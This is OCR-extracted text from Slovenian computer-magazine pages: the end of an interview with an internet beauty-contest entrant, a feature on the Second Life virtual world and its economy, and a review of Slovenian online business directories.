

lila, vendar nikoli ne reci nikoli, pravijo. **Ali bi se slikala gola in zakaj (ne)?** Gola pa se ne bi nikoli in nikdar slikala. To pa zato, ker mislim, da ni vse za vsakogar. Telo je moje in ni na voljo vsakomur. **Na kaj si najbolj ponosna?** Najbolj sem ponosna na svojo družino in mojega Dalija. Če me ne bi podpirali, tudi ne bi bila to, kar sem zdaj, in ne bi dosegla vsega tega tako v plesu kot na lepotnih izborih. Če ne bi ime-

IT - MOZAIK

pri videospotu za ansambel Slapovi. V zadnjem času zelo veliko nastopam v oddaji Raketa pod kozolcem, ki je na POP TV-ju. Nastopala sem tudi v oddaji Spet doma (RTV), skratka lahko rečem takole, skoraj vedno, kjer so Čuki, sem tudi jaz. Plesali smo tudi z Manco Špik pri pesmi Marinero in pri pesmi Domna Kumra Banana.

**Kaj pa igralske ambicije? Si že razmišljala?** Na to pa po pravici povedano še nisem pomis-

miss interneta 2006





dvomim, da bi v plesu tako dolgo vztrajala kot sem pri lepotnih tekmovanjih, pomembno pa mi je tudi, da mi fant zaupa, saj moram kakšen izhod narediti v kopalkah, spodnjem perilu, in to, da ni ljubosumen in me podpira, mi zelo veliko pomeni. Moja družina je okolje, kamor se lahko vedno zatečem. V njej najdem varen dom, toplino. Skratka družina mi pomeni vse.

**Kaj pa hobiji? Praviš, da imaš rada živali? Preživiš prosti čas v naravi?**

Prostega časa skorajda nimam, če pa ga že imam, ga preživim z družino, s fantom Dalijem in prijatelji. Imam dva kužka. Oto je bernardinec, drugi pa je mešanček Tačko. Imam pa tudi mucka, ki mu je ime Ficko. Svoj prosti čas, kolikor ga imam , rada preživim v naravi, rada hodim na sprehode. Še posebej pozimi, ko pada sneg, takrat pa morava z Dalijem obvezno na sprehod, kajti ni bolj romantičnega trenutka kot to.

### Second Life

# Navidezno in resnično z roko v roki

Spletne skupnosti postajajo vse bolj podobne resničnemu življenju. Med njimi so tudi tako imenovane 3Dskupnosti, ki običajne spletne aktivnosti postavljajo v navidezna okolja, kakršna sicer poznamo iz računalniških iger. Second Life je eden uspešnejših in naprednejših tovrstnih »servisov« - morda tudi zato, ker je več kot le običajna spletna skupnost.



*Second Life je privabil vrsto resničnih podjetij, ki so v njem naredila svoje podružnice; prehodi pa se dogajajo tudi v nasprotni smeri.*

### **Piše: Vasja Ocvirk**

vasja.ocvirk@mojmikro.si

**S**econd Life si za-<br>
služi naziv **napred-**<br> **ne spletne skup-**<br> **nosti**, ne samo<br> **zaradi** oblikovne zasnove, econd Life si zasluži naziv **napredne spletne skupnosti,** ne samo 3D-okolja, realističnih avatarjev in ugodne uporabniške izkušnje, temveč predvsem zato, ker je dejansko začel **brisati meje med resničnim in navideznim svetom**. Ima lastno **gospodarstvo** in lastno **valuto**, ki jo je moč menjati za povsem resnične ame-

riške dolarje, tako, da so transakcije možne v obe smeri. Možni so nakup zemlje, gradnja objektov, podjetništvo ter praktično vse dejavnosti, ki jih sicer poznamo v resničnem življenju. V tem virtualnem svetu se srečujejo podjetja, ki so nastala v njem samem in izključno zaradi njega, kakor **tudi povsem resnična podjetja** iz našega vsakdanjika. Toda pojdimo po vrsti in si poglejmo, kako vse skupaj sploh deluje.

### **TEMELII**

Navidezni svet Second Life je postavljen na mreži strežnikov in na programski platformi, ki jo je zasnovalo podjetje **Linden Lab**, tega pa je ustanovil **Philip Rosedale**, bivši tehnični direktor podjetja Real Networks. Da sta pretočni avdio in video, po čemer najbolj poznamo Rosendalovo bivše podjetje, zelo blizu tistemu, kar poganja Second Life, najbrž ni treba posebej poudarjati, je pa zanimivo, da je ta navidezni svet pravzaprav zelo podoben pionirju 3D- mreženja, Active Worlds, le da je šel še korak naprej in s svojim družbeno-gospodarskim pristopom dal vsemu skupaj povsem nov zasuk. Tako je iz izključno zabavi in spletnemu druženju namenjene spletne storitve nastalo tisto, kar so pred leti napovedovali že pisci znastvenofantastičnega žanra cyberpunk. No, oznaka »nastalo« bi bila dandanašnji še malce prehuda, lahko pa zapišemo vsaj »začelo nastajati«.



### SKUPNE TOČKE S SPLETNIMI IGRAMI, VENDAR ...

Če že pojemo hvalo pionirjem klasičnih spletnih skupnosti, pa ne moremo mimo ključnega dejavnika, ki je vplival na vse 3D-skupnosti, in sicer na **spletne igre**. S tem mislimo na MMOG – Massively Multiplayer Online Game − se pravi **množične večigralne omrežne igre**, po domače. Sem sodijo Ultima Online, EverQuest, v zadnjem času pa vse bolj World of Warcraft in Guild Wars, čeprav začetki segajo še nekaj let pred devetdeseta leta, ko je ta tip iger osvojil srca in strojčke igralničarjev. Te so si h kratici MMO pridale še RPG – Role Playing Game – kar preprosto pomeni, da v njih **igralci prevzemajo namišljene vloge** in osebnosti.

Če torej pogledamo na Second Life in sorodne skupnosti iz igralne perspektive, lahko precej hitro najdemo skupne točke, le da se v teh skupnostih ljudje ne pobijajo in tekmujejo med sabo tako kot v siceršnjih igrah, temveč so v obstoječ okoljski okvir vnesle drugačno vsebino. Navidezen svet, seveda, vendar brez zmajev, mečev, vesoljskih ladij in ultrazmogljivih strojnic, temveč zgolj svet, **kakršnega bi lahko pričakovali v resničnem življenju**. Nič čudnega torej, če je Second Life privabil ogromno uporabnikov iz »neigralne« populacije, torej tistih, ki niso posebej navdušeni nad računalniškimi igrami. Tudi to je namreč eno izmed znamenj, zakaj je ta skupnost tako priljubljena. Predstavljajte si torej ogromno množico uporabnikov, ki živi v navideznem svetu, kupuje, prodaja, gradi, se zabava, komunicira in nasploh počne vse tisto, kar bi počela v resničnem svetu.

### POLDRUGI MILIJON NAS JE ŽE ...

In ta množica res ni majhna. Second Life ima približno kot **1,5 milijona registriranih uporabnikov**. Res je, da je število registriranih uporabnikov precej neoprijemljiv podatek, če ne vemo, koliko jih je pravzaprav aktivnih, zato velja bolj opozoriti na število uporabnikov, ki se je prijavilo v Second Life v zadnjih dveh mesecih: preko pol milijona. In to ni malo, kajne?

Da ne bo pomote, tak navidezni svet je sicer še vedno zelo podoben tistim, ki jih poznamo iz malce starejših 3D-igric in tu in tam si lahko v Second Life omislimo kakšne stvari, ki so popolnoma skregane z današnjim poznavanjem fizikalnih zakonov, toda v primerjavi s spletnimi skupnostmi prejšnje generacije je opazen očiten korak naprej.

### TEHNIČNE ZAHTEVE

Brez pretiravanja pa lahko rečemo, da je ta korak naprej precej obetaven, že kar se uporabniške izkušnje tiče. Res je, da bodo tisti s slabšimi grafičnimi karticami imeli težave pri prikazovanju, toda ti uporabniki tudi ne bi mogli igrati

Second Life

kakšnih 3D-iger in jih takšni 3D-svetovi najbrž tudi kaj prida ne zanimajo. Toda brez te opreme pač ne gre in minimalne tehnične zahteve predpostavljajo, da imamo v lasti vsaj ADSL povezavo ali kabel, 800 MHz CPU, 256 RAM-a ter grafično kartico ranga nVidia GeForce 2, ATI Radeon 8500 ali kaj sorodnega.

Medtem ko s pomnilnikom in procesorsko močjo najbrž ne bo posebnih težav, pa se utegne zatakniti pri **grafiki**. Ko smo preizkušali Second Life na sicer povsem spodobnem mlinčku, ki pa je žal imel zastarelo kartico iz serije Radeon 7000, nas je program že pri prvem zagonu opozoril, da smo grafično prekratki. Ker smo trmarili naprej, nam je sicer uspelo pognati aplikacijo, a se je avantura kmalu končala v ledenem mrazu – računalnik je zmrznil že po nekaj korakih

našega avatarja v navideznem svetu. Seveda večina računalnikov, kupljenih v zadnjem času, skriva v svo-

### ZASVOJENOST Z ŽIVLJENJEM

Ko enkrat vstopimo v Drugo življenje, se lahko po njem sprehajamo, letimo, opazujemo, gledamo in poslušamo zabavne vsebine, se pogovarjamo z drugimi člani skupnosti, kupujemo in prodajamo, gradimo, oblikujemo, spremljamo medije, se izobražujemo, skratka **vse, kar se pač da početi v takšnem navideznem svetu**. Našega avatarja sprehajamo prav tako, kot bi ga v igrici, in z njim počnemo zelo podobne stvari, kot jih v katerikoli RPG-igri.

Prav radi verjamemo, da ste se tisti resnejši uporabniki že začeli zmrdovati, toda naj vam damo vsaj dva razloga, ki bosta vsaj pojasnila, zakaj je Second Life tako priljubljen. Ko smo ob nastanku tega zapisa namreč za strokovni nasvet vprašali novinarskega kolega, ki je med drugim tudi izje-

### *Največja grožnja je komercializacija celotnega okolja.*



jem drobovju veliko boljše kartice, a najbrž to opozorilo ne bo odveč.

#### KONČNO DO LINDENSKIH **DOLARJEV**

V drugo je šlo brez težav. **Registracija** uporabniškega imena (in priimka) in namestitev aplikacije sta enostavna, izbira **avatarja**, torej našega virtualnega dvojnika, prav tako. Sistem nas je opozoril, da lahko njegovo podobo naknadno še spreminjamo, tako da smo se odločili za enostavno podobo. Second Life omogoča **brezplačno** prijavo kakor tudi **naročniške** modele, za katere je treba plačati.

Tudi ob brezplačni prijavi prejmemo začetno količino lindenskih dolarjev (Linden Dollar – L\$), potem pa se s posameznimi naročniškimi modeli ta vsota dviga, nekateri prejemajo tedensko štipendijo, vseživljenjska naročnina (225 USD) pa nam prinese že kar **zemljišče**. Pri osnovni naročnini plačamo enkraten znesek desetih ameriških dolarjev, pri paketu premium pa ta znesek plačamo vsak mesec, vendar zato prejmemo seveda več lindenskih dolarjev, upravičeni pa smo tudi do drugih ugodnosti. Hja, o tem, ali smo pripravljeni za to vrsto zabave plačevati, bi lahko seveda na dolgo in široko razpravljali, toda zadovoljimo se z dejstvom, da trg z uporabniki, ki jim ni težko odšteti denarja za vse skupaj, očitno obstaja.



men poznavalec, teoretik in praktik vsega, kar je povezanega z računalniškimi igrami, nam je dejal, da same igre ne pozna iz osebne izkušnje. Na vprašanje, zakaj, je odvrnil, da se je po bežnem ogledu igre zavestno odločil za nesodelovanje v njej, saj je »stvar po vsem skupaj sodeč popolnoma adiktivna in bi preveč padel noter«. Mimogrede je natresel še nekaj trivie, in sicer da so bojda največji odvisneži Korejci in da je pri tovrstnih spletnih skupnosti po vsem svetu opazen trend **klasične zasvojenosti z igrami**, kakršnim smo bili priča ob pojavu prvih računalniških iger. Kar seveda ne pomeni, da bi bilo treba spet zagnati moralno paniko in biti plat zvona, dodajam, ampak da je na trgu spet programski izdelek, ki pojem zabave dviga na novo raven. In s katerim je treba ravnati po pameti − tako kot z vsemi drugimi stvarmi, ki nam prinašajo zadovoljstvo in zabavo, kajne?

### PODJETNIŠTVO CVETI

Drugi razlog, da gre za nekaj resnično drugačnega pa je, kot smo omenili že v uvodu, **gospodarski** dejavnik, s čemer pa ne mislimo poslovnih simulacij, ki jih v računalniškem svetu zabave poznamo že od samega začetka, temveč možnosti **prehoda med navideznim in resničnim svetom**. Pravzaprav so bolj kot podjetja, ki so nastala in ostala znotraj igre Second Life, zanimiva prizadevanja vrste **resničnih podjetij**, da tudi v navideznem svetu naredijo svoje **podružnice**.

Prehodnost je seveda možna **v obe smeri** in prav lahko bomo že kmalu slišali za kakšno mednarodno priznano podjetje, ki je nastalo v Second Life in nato svoje posle razširilo v svetovni splet. Tudi nastopi resničnih glasbenih zvezd ali premiere filmov v Second Life niso nič posebnega. In ko smo že pri industriji zabave, ne smemo pozabiti na **spolnost**. Da, da, tudi tu boste našli vrsto načinov, kako se pozabavati po odraslo.

### ZA ODRASLE IN MLADOSTNIKE

Glede na napisano ni nič čudnega, da so v Second Life postavili dva osnovna tipa uporabnikov: odrasle in mladostnike. Slednji nimajo dostopa do nekaterih vsebin in funkcij, jim pa zato posvečajo posebno pozornost na drugih področjih, s čemer so pri Linden Labu pokazali, da mislijo resno. Nasploh se zdi, da je **izobraževanju** namenjeno več pozornosti, kot sicer. Opaziti je tudi precej **dobrodelnih dejavnosti**, saj nekatere organizacije delujejo znotraj igre Second Life, v

> njem pa tudi novačijo prostovoljce. Hm, morda pa se bo iz tega res izcimil krasni novi svet?

### TEMNEJŠA PLAT

Toda tudi v navideznem svetu ni vse postlano z rožicami. Poleg tega, da nekatere uporabnike moti prisotnost »odraslih« vsebin, igralništva in podobnih spornih dejavnosti, se pojavlja vrsta zapletenih vprašanj glede same **komercializacije** celotnega

okolja. Komercialne vsebine namreč z lahkoto izpodrivajo nekomercialne, šlo pa naj bi za ne preveč posrečen sistem nagrajevanja nekomercialnih vsebin, ki je imel varnostno luknjo in so ga nekateri uporabniki zlorabljali, tako da so ga morali na koncu ukiniti. To pa pomeni, da so tisti, ki za svoje storitve ne zaračunavajo ničesar, na slabšem, saj morajo za vzdrževanje posesti prav tako plačevati stroške.

Ne dvomimo, da bodo to napako pri Linden Labu poskusili čimprej odpraviti, saj bi dolgoročno to pomenilo, da bi morali uporabniki za vsako malenkost plačati, kar bi pripeljalo do osipa uporabnikov in najbrž tudi propada celotne skupnosti.

Ta primer smo navedli zgolj zaradi tega, da bi pokazali, da je navidezni svet veliko težje vzdrževati in upravljati, kot se zdi na prvi pogled.

Kakorkoli že, gre za zanimiv in, kot kaže, precej uspešen poskus v smeri virtualizacije našega življenja. Če za hip pozabimo na tehnologijo in zabavo ter pogledamo nanj s sociološke strani, lahko tudi vidimo obrise naše prihodnosti. Brez skrbi, naša prihodnost ne bo dneve in noči potopljena v navidezne svetove, bomo pa lahko dobršen del vsakdanjih dejavnosti nedvomno prenesli vanje. Toda trenutek, ko bo to postal del našega vsakdanjika, ne pa predvsem zabava in izpolnjevanje prostočasovnih dejavnosti, še ni tako blizu.

### rumene strani v internetu

# Iščete mojstra ali izvajalca storitev?

Poslovni imeniki prinašajo prednosti tako podjetjem kot tudi spletnim uporabnikom. Za podjetja so brezplačni vpisi v imenike najcenejši način oglaševanja, omogočajo dodatna naročila in povečanje prodaje. Pripravili smo vam izbor slovenskih spletnih poslovnih imenikov.

### **Piše: Radoš Skrt**

rados.skrt@mojmikro.si

noga podjetja se zavedajo, da jim<br>predstavitev v poslovnih imeni-<br>kih bistveno izboljšuje možnosti,<br>da jih najdejo potencialni kupci,<br>dobavitelii in druge ciline skupine. Za spletne predstavitev v poslovnih imenikih bistveno izboljšuje možnosti, da jih najdejo potencialni kupci, dobavitelji in druge ciljne skupine. Za spletne uporabnike pa je uporaba poslovnih imenikov udoben način iskanja poslovnih subjektov in pridobivanja najrazličnejših informacij o podjetjih, od osnovnih kontaktnih podatkov do dejavnosti, števila zaposlenih, prometa ... Res je, da si lahko pri iskanju poslovnih subjektov pomagamo tudi z **iskalniki**, kot sta Google in Najdi.si. V nekaterih primerih bomo z uporabo primernih ključnih besed prek iskalnikov celo veliko hitreje prišli do podrobnih in obsežnih informacij o podjetju, ki ga iščemo. Je pa tudi res, da bomo pri iskalnikih velikokrat ostali tudi praznih rok, saj je še vedno zelo veliko podjetij, predvsem pa manjših obrtnikov, ki sploh **nimajo spletne strani**, kar pa seveda pomeni, da jih prek iskalnikov sploh ni mogoče najti. Zaradi prednosti, ki smo jih omenili, in zaradi tega, ker so poslovni imeniki, ki so dostopni prek interneta, zelo dober vir za začetno spoznavanje podjetij, smo za vas pripravili izbor slovenskih spletnih poslovnih imenikov.

### **PIRS**

#### www.pirs.si/

Poslovni informator Republike Slovenije (PIRS) velja za nepogrešljivo orodje v poslovnem svetu, saj prinaša najobsežnejšo zbirko podatkov podjetij in drugih poslovnih subjektov v Sloveniji. V Pirsu, ki je v internetu prisoten že od leta 1996, je vpisanih približno **150.000 podjetij in poslovnih enot**, od teh je približno 90.000 preverjenih z osebnim obiskom prek zastopnikov Slovenske knjige. Prednosti Pirsove zbirke informacij sta predvsem **preverjenost podatkov in seznam izdelkov in storitev** slovenskih poslovnih subjektov. Zanesljivost podatkov omogoča uporabnikom zmanjšanje stroškov in možnost iskanja novih poslovnih priložnosti.

PIRS omogoča iskanje po podjetjih, izdelkih in storitvah, na voljo pa je tudi **e-katalog**, ki omogoča podjetjem predstavitev svojih izdelkov in storitev v sliki in besedi. Pri splošnem iskanju, ki omogoča tudi iskanje po korenu besede, lahko v iskalno polje vnesete eno ali več ključnih besed. Kadar uporabnik vpiše izdelek ali storitev, mu sistem pred izpisom zadetkov predlaga izdelke/storitve iz **šifranta**. Tako lahko podrobneje izbere podjetja, ki ponujajo iskane izdelke oziroma storitve. Če npr. vpišemo v iskalno polje



pri iskanju izdelkov in storitev besedo »parket«, nam sistem predlaga povezave, ki vodijo do podjetij iz naslednjih dejavnosti: Parket, polaganje; Parket, brušenje; Parket, lakiranje; Parket, proizvodnja; Parket, trgovina na debelo itd. S klikom na eno izmed povezav pride uporabnik do podjetij, ki imajo te izdelke/storitve. Rezultati splošnega iskanja so razdeljeni v tri kategorije: katera podjetja ustrezajo iskani besed, kateri izdelki podjetij ustrezajo iskanju ter kateri zadetki so bili najdeni v e-katalogih.

Če vam splošno iskanje ne zadostuje, lahko kadarkoli uporabite tudi **napredno iskanje**, ki omogoča iskanje po najrazličnejših kriterijih (ulica, poštna številka in kraj, telefon, elektronski in internetni naslov, odgovorna oseba, dejavnost ...). Pohvalno je, da lahko pri iskanju uporabimo hkrati več kriterijev, ki nas pripeljejo do boljšega rezultata, vendar moramo pri tem paziti, da se kriteriji med seboj ne izključujejo (npr. izberemo Celje in področno kodo 02). **Brezplačna registracija** v Pirs vam omogoča uporabo naprednih uporabniških funkcij, med katerimi naj omenimo: pošiljanje povpraševanj na elektronske naslove podjetij, spreminjanje nastavitev avtomatskega prejemanja e-obvestil glede na ključne izdelke ali storitve, urejanje seznama izbranih podjetij, ki jih večkrat potrebujete, urejate in spreminjanje pri-

### Evropske rumene strani

Za iskanje poslovnih subjektov po Evropi so vam lahko v veliko pomoč imeniki **Europages** (www.europages.com), **Wer Liefert Was** (www.wlw.de) in **Kompass** (www.kompass.com). Seznam najpomembnejših poslovnih imenikov po posameznih evropskih državah pa boste našli na naslovu http://www.europages.com/sl/bs/yellow-pages.html.

kaza nabora podatkov posameznega podjetja. Še posebej je koristna funkcionalnost, ki omogoča **prilagajanje spletne strani posamezniku**, saj si lahko prilagodimo prikaz zadetkov in po potrebi shranimo najdena podjetja ali izdelke v »Moj izbor«, tako da nam naslednjič ni trebas znova iskati istih poslovnih subjektov ali storitev.

### RUMENE STRANI

www.rumenestrani.com

Poslovni imenik Rumene strani je zasnovan tako, da je na voljo dvem vrstam uporabnikov: tistim, ki radi brskajo, in tistim, ki radi iščejo.

Pri iskanju poslovnih subjektov si lahko pomagate s splošnim in naprednim iskanjem. **Splošno iskanje** subjektov lahko precej poenostavimo in pohitrimo z uporabo kriterijev, kot so naziv, priimek, e-pošta telefonska številka in lokacija. **Napredno iskanje** deluje podobno kot splošno, a omogoča vpis večjega števila iskalnih kriterijev in večje število kombinacij.

Poslovne subjekte lahko, kot že rečeno, iš-



čemo tudi z **brskanjem**. Ta način je še posebej uporaben za tiste primere, ko ne vemo, kaj točno iščemo (npr. ne znamo pravilno poimenovati dejavnosti, ne poznamo točnega imena podjetja, se pa ga bomo spomnili takoj, ko ga bomo videli). Brskate lahko na dva načina: po **kategorijah** (devetnajst glavnih kategorij, ki so razdeljene na številne podkategorije, te pa še na posamezne dejavnosti) ali po **lokaciji.** Poslovne subjekte lahko iščemo tudi prek zemljevida, in sicer tako, da si najprej izberemo regijo, nato občino, kraj in nazadnje še dejavnost. Naj omenimo še to, da je vpis podjetij v poslovni imenik Rumene strani **brezplačen**.

### Mnenja poznavalcev

Kaj menite o prihodnosti spletnih poslovnih imenikov glede na to, da dobivajo iskalniki, kjer lahko uporabniki takoj najdejo želeno podjetje, vedno večji pomen?



**Mario Pintar,** strokovni sodelavec za trženje Slovenska knjiga (PIRS): »Res je, da začne večina uporabnikov z iskanjem prek iskalnikov, res pa je tudi to, da je ciljni segment za poslovne imenike prav gotovo nekoliko drugačen. Večinoma so to poslovni uporabniki, ki želijo hitro do informacij o podjetjih, njihovih izdelkih in storitvah. Uporabniki lahko seveda podjetje najdejo prek iskalnika, vprašanje pa je, ali bodo lahko našli podjetje oziroma več podjetij, če vpišejo iskani izdelek, pri tem pa ne vedo, katero podjetje jim ga ponuja. To, da spletni iskalnik sploh najde iskano podjetje, je v veliki meri odvisno od optimiranosti spletnih strani, še zlasti če v

iskalno polje vpišemo izdelek. Težava je tudi v tem, da pri iskanju ponudnikov določenih izdelkov ali storitev porabijo spletni uporabniki precej časa, da zberejo vse potrebne kontaktne podatke. S Pirsom pa ta podjetja in iskane podatke najdejo v nekaj sekundah.«

**Domen Dežman**, urednik spletnega portala Gradimo.com: »Iskalniki in poslovni imeniki − sploh pa taki, kot je naš, kjer obiskovalcem prioritetno ponujamo nasvete in odgovore na njihove težave oz. vprašanja in šele v drugem planu vodimo seznam ponudnikov − naj bi izkoristili svoje kapacitete in poiskali najboljše sodelovanje, ki bi prineslo korist vsem. Trenutno je pa vzpon spletnih iskalnikov 'dober' tudi za nas, kajti prek večjega obiska iskalnikov nas



zaradi in predvsem tudi na podlagi delovanja in izboljšanega uvrščanja na podlagi iskalnih nizov obišče vse več obiskovalcev, ki nas morebiti ne bi (iz različnih razlogov, največkrat pa gotovo zaradi nepoznavanja naše strani).«

**Damjan Kosec,** urednik portala Estoritve.si: »Prednost imenikov vidim v tem, da lahko uporabnik prek našega portala najde podjetje in tudi objavi povpraševanje po določeni storitvi. Podjetja so potem obveščena o povpraševanju in lahko oddajo ponudbe. Prihodnost je sicer v iskalnikih, vendar bodo za specifična področja še zmeraj imeli prednost imeniki.«

### TELEFONSKI IMENIK SLOVENIJE

http://tis.telekom.si/PoslovneStrani/BussinessDirectory.aspx

Poslovne subjekte lahko iščete tudi s telefonskim imenikom Slovenije. Razdelek **Poslovne strani** omogoča poleg iskanja po klasičnih kontaktnih parametrih tudi iskanje po kriterijih, kot so davčna številka, velikost podjetja ali dejavnost. Slednja možnost pride še kako prav, če imate težave s pravilnim poimenovanjem ali iskanjem ustreznega slovenskega izraza za dejavnost oziroma delo, ki ga opravljajo mojstri.

**Napredno iskanje** v Poslovnih straneh je na voljo vsem uporabnikom, ki se brezplačno registrirajo ter naročnikom Telefonskega imenika Slovenije v spletu ali na zgoščenki. Z uporabo naprednega iskalnika, ki omogoča iskanje po petnajstih iskalnih atributih, ima uporabnik natančno in zmogljivo orodje za iskanje poslovnih subjektov. Napredni iskalnik omogoča uporabnikom tudi prilagajanje rezultatov iskanj svojim potrebam. V praksi to pomeni, da si lahko uporabniki izdelajo sezname točno določenih podjetij na izbranem geografskem področju ali na primer sezname podjetij glede na število zaposlenih in glede na dejavnost, ki jo opravljajo. Žal bi naj bila brezplačna uporaba poslovnega imenika na voljo le mesec dni.

### ESTORITVE.SI

www.estoritve.si/

Če adaptirate stanovanje in iščete pleskarja, mizarja, serviserja ali morda le parket in pohištvo, potem obiščite storitveni portal Estoritve. si, ki omogoča tako posameznikom kot tudi podjetjem **brezplačno iskanje in objavo oglasov**. Portal omogoča poleg objave malih oglasov, prostih delovnih mest in izobraževalnih dogodkov tudi brezplačno objavo povpraševanj. Če se povpraševanje nanaša na dejavnost, ki jo

